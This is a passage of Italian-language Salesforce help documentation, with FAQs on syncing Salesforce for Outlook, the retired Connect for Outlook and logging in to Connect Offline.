

## <span id="page-1679-0"></span>Qual è la differenza tra le voci private in Salesforce e Microsoft® Outlook®?

Le voci private in Microsoft Outlook e Salesforce si differenziano in modi imprevedibili. La seguente tabella fornisce informazioni dettagliate che è opportuno conoscere prima di decidere se includere le voci private durante la sincronizzazione tra Outlook e Salesforce.



#### VEDERE ANCHE:

<span id="page-1680-0"></span>[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce [Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce

### È possibile disporre contemporaneamente dell'installazione di Salesforce per Outlook e di Connect per Outlook?

Sì, è possibile disporre di entrambi i prodotti installati, ma per prestazioni ottimali si consiglia di eliminare Connect per Outlook e di utilizzare soltanto Salesforce per Outlook. Per nascondere temporaneamente Connect per Outlook, fare clic con il pulsante destro del mouse sulla barra degli strumenti di Outlook e deselezionare Connect per Outlook.

#### <span id="page-1680-1"></span>VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce

### Salesforce per Outlook supporta i terminal server?

No. Salesforce per Outlook non supporta i terminal server, ad esempio Citrix.

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce

#### <span id="page-1681-0"></span>Perché l'installazione di Salesforce per Outlook si blocca alla schermata dei prerequisiti?

È possibile che il sistema in uso non soddisfi tutti i requisiti di sistema per Salesforce per Outlook. Verificare che il sistema soddisfi i requisiti e riprovare a installare Salesforce per Outlook.

#### VEDERE ANCHE:

[Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce [Installazione e configurazione di Salesforce per Outlook](#page-1639-0) [Requisiti di sistema per Salesforce per Outlook](#page-2085-0)

#### <span id="page-1681-1"></span>Perché non riesco ad accedere a Salesforce per Outlook?

L'impossibilità di accedere può dipendere dai requisiti di indirizzo IP dell'azienda. Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un messaggio email di attivazione che si può utilizzare per effettuare l'accesso. Il messaggio contiene un token di protezione da inserire alla fine della propria password. Ad esempio, se la password è *miapassword* e il token di protezione è *XXXXXXXXXX* è necessario immettere *miapasswordXXXXXXXXXX* per accedere.

#### <span id="page-1681-2"></span>VEDERE ANCHE:

#### [Sincronizzazione di Salesforce per Outlook tra Microsoft](#page-1633-0)® Outlook® e Salesforce

#### Posso mappare i campi personalizzati che sto sincronizzando con Salesforce per Outlook?

Sì. È possibile mappare un campo di Salesforce a un campo personalizzato di Outlook o un campo di Outlook a un campo personalizzato di Salesforce utilizzando Salesforce per Outlook. I seguenti tipi di campi sono disponibili per la mappatura:

- **•** Campi di testo di Outlook
- **•** Campi di testo di Salesforce
- **•** Alcuni campi elenco di selezione di Salesforce

Per eseguire la mappatura ai campi personalizzati, aprire una configurazione di Outlook. In Mappatura campi, selezionare *Campo personalizzato...* dal fondo dell'elenco di selezione Campo di Outlook. Specificare il nome del campo e fare clic su **OK**.

#### <span id="page-1681-3"></span>VEDERE ANCHE:

[Personalizzazione dei campi sincronizzati tra Salesforce e Outlook](#page-1645-0)

#### È possibile configurare globalmente Salesforce per Outlook?

Sì, è possibile creare una configurazione in Salesforce e assegnarla ai profili e persino a utenti specifici. Quando questi utenti configurano Salesforce per Outlook, le impostazioni della configurazione vengono distribuite automaticamente ad Outlook.

VEDERE ANCHE:

[Gestione della configurazione Salesforce per Outlook](#page-1641-0)

### <span id="page-1682-0"></span>È possibile utilizzare la logica dei filtri negli insiemi di dati di Salesforce per Outlook?

No, non è possibile utilizzare la logica dei filtri per limitare i record che gli utenti possono sincronizzare utilizzando Salesforce per Outlook.

#### VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce

### <span id="page-1682-1"></span>È possibile utilizzare le categorie di Outlook per indicare ciò che si desidera sincronizzare con Salesforce per Outlook?

No, Salesforce per Outlook utilizza le cartelle anziché le categorie per specificare le voci da sincronizzare.

#### VEDERE ANCHE:

<span id="page-1682-2"></span>[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce [Modifica delle cartelle di sincronizzazione Salesforce per Outlook](#page-1648-0)

### È possibile sincronizzare gli account personali utilizzando Salesforce per Outlook?

No. Non è possibile caricare gli account personali utilizzando Salesforce per Outlook.

Per informazioni sull'importazione degli account personali nelle organizzazioni Salesforce, vedere [Importa account personali](#page-652-0) a pagina 647.

<span id="page-1682-3"></span>VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)<sup>®</sup> Outlook<sup>®</sup> e Salesforce

### È possibile aggiungere casi utilizzando Salesforce per Outlook?

Sì, Salesforce per Outlook supporta l'aggiunta di messaggi email a Salesforce come casi.

<span id="page-1682-4"></span>VEDERE ANCHE:

[Creazione di casi dalla barra multifunzione di Outlook con Salesforce per Outlook](#page-1678-0) [Impostazione di Crea caso per gli utenti di Salesforce per Outlook](#page-2093-0)

### È possibile associare i record di Outlook agli oggetti personalizzati utilizzando Salesforce per Outlook?

È possibile associare le operazioni e gli eventi sincronizzati a vari oggetti diversi, compresi gli oggetti personalizzati, ma è possibile assegnare i referenti sincronizzati soltanto agli account.

<span id="page-1682-5"></span>VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)<sup>®</sup> Outlook<sup>®</sup> e Salesforce

#### Perché Salesforce per Outlook crea dei record duplicati in Microsoft® Outlook®?

Se una voce è contrassegnata come Privato o le viene assegnata la categoria di Outlook Non sincronizzare con Salesforce e si sincronizzano referenti, eventi e operazioni da Salesforce a Outlook, Salesforce per Outlook può creare record duplicati in Outlook.

Questo può accadere se le voci di Salesforce contengono le stesse informazioni delle voci di Outlook contrassegnate come Privato o assegnate alla categoria Non sincronizzare con Salesforce. Queste voci non sono state mai mappate fra di loro, e quindi Salesforce per Outlook le considera separatamente, creando dei duplicati.

Se si desidera eliminare i duplicati, è preferibile rimuovere quelli di Outlook contrassegnati come Privato o assegnati alla categoria di Outlook Non sincronizzare con Salesforce. In questo modo si evita di eliminare informazioni alle quali altri utenti potrebbero avere contribuito in Salesforce.

#### VEDERE ANCHE:

<span id="page-1683-0"></span>[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce

#### Perché Salesforce per Outlook crea dei referenti duplicati in Salesforce e Microsoft® Outlook®?

Se si sincronizzano i record del proprio team e questi contengono informazioni diverse per alcuni dei referenti di cui si è titolari, Salesforce per Outlook può creare referenti duplicati sia in Salesforce che in Outlook.

Ad esempio, si supponga che sia l'utente che un membro del suo team dispongano di un referente per Cristina Valli. Per i due referenti, però, sono indicate società diverse. Salesforce per Outlook sincronizza i referenti per l'utente e i membri del suo team, creando dei duplicati sia in Salesforce che in Outlook.

Per evitare questo inconveniente, coordinarsi con i membri del proprio team in modo che i dati dei referenti siano uguali per tutti. Sarà necessario eliminare i referenti che contengono informazioni non più aggiornate.

#### <span id="page-1683-1"></span>VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce

#### Perché Salesforce per Outlook elimina i miei record di Outlook dopo la sincronizzazione?

Salesforce per Outlook sincronizza automaticamente i record di cui si è titolari e i record per cui si dispone di accesso in lettura/scrittura:

- **•** Associati agli account di cui si è titolari.
- **•** Associati agli account del cui team account si è membri.
- **•** Di proprietà di membri dei gruppi del proprio profilo di sincronizzazione.

Se si tenta di sincronizzare da Outlook a Salesforce un record che non rientra nelle categorie di cui sopra, il processo può tentare di eliminare il record da Outlook durante una successiva sincronizzazione. Per evitare l'eliminazione di questi record, assegnarli alla categoria di Outlook Non sincronizzare con Salesforce.

#### <span id="page-1683-2"></span>VEDERE ANCHE:

[Panoramica sulla sincronizzazione tra Microsoft](#page-1649-0)® Outlook® e Salesforce

#### Perché Salesforce per Outlook non aggiunge le email al referente o al lead giusto in Salesforce?

È possibile che si verifichi una delle situazioni seguenti.





VEDERE ANCHE:

<span id="page-1684-0"></span>[Modifica delle impostazioni dell'email Salesforce per Outlook](#page-1641-1)

#### Perché non riesco ad aggiungere messaggi email a Salesforce?

Se si riceve il messaggio di errore L'utente non è autorizzato a inviare messaggi email a questo servizio quando si aggiungono messaggi email con Salesforce per Outlook, il proprio indirizzo email non è autorizzato in Salesforce.

Per autorizzare gli indirizzi email in Salesforce:

- **1.** Dalle impostazioni personali, immettere *Email a Salesforce personale* nella casella Ricerca veloce, quindi selezionare **Email a Salesforce personale**.
- **2.** In Indirizzi email personali accettabili, inserire l'indirizzo email da autorizzare. Salesforce consente di aggiungere messaggi email tramite Salesforce per Outlook solo dagli indirizzi elencati in questo campo. Il campo non può essere lasciato vuoto.

<span id="page-1684-1"></span>VEDERE ANCHE:

[Modifica delle impostazioni dell'email Salesforce per Outlook](#page-1641-1) [Ricerca delle impostazioni personali](#page-20-0)

#### Quando aggiungo messaggi email a Salesforce, come posso includere gli allegati?

È possibile includere gli allegati dei messaggi email quando si aggiungono i messaggi a Salesforce se l'utente e l'amministratore hanno abilitato le impostazioni corrette e se l'organizzazione Salesforce dispone di spazio a sufficienza per archiviare l'allegato.

Quando si aggiunge un messaggio email a Salesforce, il messaggio viene aggiunto come nuova operazione. Gli allegati dei messaggi vengono inclusi negli elenchi correlati Allegati.

In base al modo in cui l'amministratore ha configurato le impostazioni, è possibile aggiungere gli allegati dei messaggi email a Salesforce in diversi modi.





#### VEDERE ANCHE:

[Limiti generali dei messaggi email](#page-5490-0) [Aggiunta di messaggi email di Microsoft](#page-1669-0)® Outlook® ai record di Salesforce [Impostazione delle opzioni email per Salesforce per Outlook](#page-2091-0) [Impostazione della funzionalità Email a Salesforce](#page-1593-0) [Attivazione di Email a Salesforce](#page-2033-0)

#### <span id="page-1685-0"></span>Come si abilitano i referenti per la sincronizzazione in Salesforce per Outlook?

Per consentire agli utenti di sincronizzare i referenti tra Microsoft® Outlook® e Salesforce è necessario che l'amministratore esegua le seguenti due operazioni.

- **•** L'amministratore deve creare una configurazione che consenta agli utenti di sincronizzare i referenti.
- **•** L'amministratore deve definire una serie di dati per la configurazione.

Dopo l'esecuzione di queste due operazioni, sarà possibile abilitare i referenti per la sincronizzazione eseguendo la procedura seguente.

- **1.** Dalle impostazioni personali, immettere *Salesforce per Outlook* nella casella Ricerca veloce, quindi selezionare **Salesforce per Outlook**.
- **2.** Fare clic su **Visualizza la mia configurazione**.

**3.** Nella sezione Impostazioni di sincronizzazione, verificare che l'opzione **Referenti** sia selezionata. Se non è possibile selezionarla, richiedere all'amministratore di abilitare la sincronizzazione dei referenti.

#### VEDERE ANCHE:

[Modifica delle impostazioni di sincronizzazione Salesforce per Outlook](#page-1643-0) [Sincronizzazione di referenti con Salesforce per Outlook](#page-1651-0) [Informazioni sulle serie di dati per Salesforce per Outlook](#page-2107-0) [Ricerca delle impostazioni personali](#page-20-0)

### <span id="page-1686-0"></span>Come vengono protetti i messaggi email da Salesforce per Outlook?

Salesforce è conforme sia ai requisiti per l'autenticazione delegata che ai requisiti SAML (Security Assertion Markup Language) per Salesforce per Outlook. Quando si utilizza SAML per Salesforce per Outlook, il Dominio personale è obbligatorio.

#### <span id="page-1686-1"></span>VEDERE ANCHE:

[Modifica delle impostazioni dell'email Salesforce per Outlook](#page-1641-1)

### Salesforce supporta Single Sign-On (SSO) per Salesforce per Outlook?

<span id="page-1686-2"></span>Sì. Salesforce è conforme sia ai requisiti per l'autenticazione delegata che ai requisiti SAML (Security Assertion Markup Language) per Salesforce per Outlook. Se viene utilizzata l'autenticazione delegata, è necessario che gli utenti eseguano l'accesso a Salesforce al primo utilizzo di Salesforce per Outlook. Quando si utilizza SAML per Salesforce per Outlook, il Dominio personale è obbligatorio.

### Qual è il livello di protezione di Salesforce per Outlook?

Salesforce per Outlook, un'applicazione .NET che si installa sul proprio computer, si connette in modo protetto a Salesforce. Nello specifico:



# Sincronizzazione di Salesforce e Microsoft® Outlook® 2007 e versioni precedenti

## Connect per Outlook è stato ritirato

Importante: Connect per Outlook è stato ritirato con il rilascio Winter '16. Ciò significa che il prodotto non salverà più i messaggi email e non sincronizzerà più referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce. Ma non sarà un problema: gli utenti saranno ancora più produttivi dopo avere disinstallato Connect per Outlook e avere effettuato la migrazione alle nostre ultime funzionalità di integrazione dell'email, come Email Connect o Salesforce per Outlook. Rivolgersi all'amministratore Salesforce per capire quale funzionalità sia più compatibile con il proprio ambiente.

La nostra precedente applicazione per l'integrazione email, Force.com Connect per Microsoft Outlook, consente di interagire con Salesforce da Microsoft® Outlook® 2007 e versioni precedenti.

#### VEDERE ANCHE:

[Come si disinstalla Connect per Outlook?](#page-1687-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Come si disinstalla Connect per Outlook?](#page-1687-0) [Quale prodotto di integrazione dell'email Microsoft](#page-2081-0)® è adatto alla mia società? [Confronto tra Salesforce per Outlook e Connect per Outlook](#page-1635-0)

## <span id="page-1687-0"></span>Come si disinstalla Connect per Outlook?

- Importante: Connect per Outlook è stato ritirato con il rilascio Winter '16. Ciò significa che il prodotto non salverà più i messaggi email e non sincronizzerà più referenti, eventi e operazioni tra Microsoft® Outlook® e Salesforce. Ma non sarà un problema: gli utenti saranno ancora più produttivi dopo avere disinstallato Connect per Outlook e avere effettuato la migrazione alle nostre ultime funzionalità di integrazione dell'email, come Email Connect o Salesforce per Outlook. Rivolgersi all'amministratore Salesforce per capire quale funzionalità sia più compatibile con il proprio ambiente.
- 1. Chiudere Microsoft® Outlook® .
- **2.** In Windows® , aprire il Pannello di controllo.
- **3.** Selezionare l'opzione di disinstallazione dei programmi.
- **4.** Scorrere fino a Salesforce Outlook Edition, quindi seguire le indicazioni per disinstallarla.

#### VEDERE ANCHE:

<https://help.salesforce.com/HTViewSolution?id=000204943> [Quale prodotto di integrazione dell'email Microsoft](#page-2081-0)® è adatto alla mia società? [Confronto tra Salesforce per Outlook e Connect per Outlook](#page-1635-0)

# Connect Offline

## Force.com Connect Offline

Con Force.com Connect Offline è possibile lavorare sulle proprie trattative dovunque, in qualsiasi momento e totalmente scollegati.

Connect Offline è un'applicazione client che consente di accedere a un sottoinsieme di record di Salesforce utilizzando la stessa interfaccia basata su browser del sistema online ma senza una connessione Internet. Con Connect Offline è possibile visualizzare, modificare, creare ed eliminare account, attività, referenti, opportunità, lead e record di oggetti personalizzati (inclusi i gruppi relazione). È inoltre possibile aggiungere e aggiornare prodotti e pianificazioni nelle opportunità.

Il sottoinsieme dei record di Salesforce accessibili in Connect Offline viene denominato portafoglio. Gli amministratori possono creare configurazioni portafoglio, ossia gruppi di parametri che determinano quali record sono disponibili nei portafogli degli utenti con un profilo specifico. Le organizzazioni possono avere più configurazioni portafoglio e associarle a diversi gruppi di profili per soddisfare contemporaneamente le esigenze di vari tipi di utenti offline. Ad esempio, una configurazione potrebbe comprendere lead e opportunità nei portafogli di utenti con il profilo Agente di vendita, mentre un'altra configurazione potrebbe comprendere account e opportunità correlate per i portafogli degli utenti con il profilo Responsabile account. Gli utenti privi di una

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional Edition** 

configurazione portafoglio assegnata possono [configurare le impostazioni per il proprio portafoglio Connect Offline](#page-1696-0) e [selezionare](#page-1695-0) [manualmente gli account inclusi nel portafoglio](#page-1695-0).

Quando sono online, gli utenti possono [sincronizzare i portafogli Connect Offline con Salesforce](#page-1698-0). Durante la sincronizzazione le modifiche apportate ai record del portafoglio vengono implementate in Salesforce, e viceversa. Questo assicura che sia Salesforce sia Connect Offline abbiano i record più aggiornati. Se gli aggiornamenti di un record del portafoglio entrano in conflitto con gli aggiornamenti di un record di Salesforce, Connect Offline visualizza lo strumento Risoluzione dei conflitti che consente agli utenti di [risolvere i conflitti](#page-1699-0) facilmente.

Per utilizzare subito Connect Offline, accedere a Salesforce e [installare l'applicazione client Connect Offline.](#page-2118-0)

#### VEDERE ANCHE:

[Installazione di Connect Offline](#page-2118-0) [Definizione del contenuto del portafoglio predefinito Connect Offline](#page-1696-0) [Accesso a Connect Offline](#page-1689-0) [Schede disponibili in Connect Offline](#page-1700-0)

## <span id="page-1689-0"></span>Accesso a Connect Offline

- **1.** Sul computer, fare clic su **Start** > **Programmi** > **salesforce.com** > **Connect Offline** oppure fare doppio clic sull'icona di Connect Offline sul desktop.
	- Importante: La prima volta che si accede a Connect Offline è necessario disporre di una 0 connessione a Internet.
- **2.** Inserire il nome utente e la password di Salesforce.
	- Nota: Se l'organizzazione limita gli indirizzi IP, gli accessi da indirizzi IP non affidabili restano bloccati finché non vengono attivati. Salesforce invia automaticamente un messaggio email di attivazione che si può utilizzare per effettuare l'accesso. Il messaggio contiene un token di protezione da inserire alla fine della propria password. Ad esempio, se la password è *miapassword* e il token di protezione è *XXXXXXXXXX* è necessario immettere *miapasswordXXXXXXXXXX* per accedere.
- **3.** Selezionare la casella di controllo Aggiorna nomi schede se si desidera che Connect Offline rifletta tutte le modifiche apportate ai nomi dei campi, degli oggetti e delle schede di Salesforce dall'ultima volta che è stata selezionata questa opzione.
	- Nota: Salesforce aggiorna automaticamente le schede al primo accesso.
- **4.** Selezionare la casella di controllo Sincronizza dati personali per sincronizzare il portafoglio Connect Offline con Salesforce.
- **5.** Fare clic su **Accesso**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional Edition** 

### AUTORIZZAZIONI **UTENTE**

#### **Autorizzazioni utente richieste**

Per visualizzare record in Connect Offline:

**•** "Lettura" per il tipo di record appropriato, ad esempio account, referenti o opportunità

Per aggiornare record in Connect Offline:

**•** "Crea", "Modifica" o "Elimina" per il tipo di record appropriato, ad esempio account, referenti o opportunità

## Configurazione di portafoglio

### <span id="page-1690-0"></span>Gestione delle configurazioni dei portafogli di Connect Offline

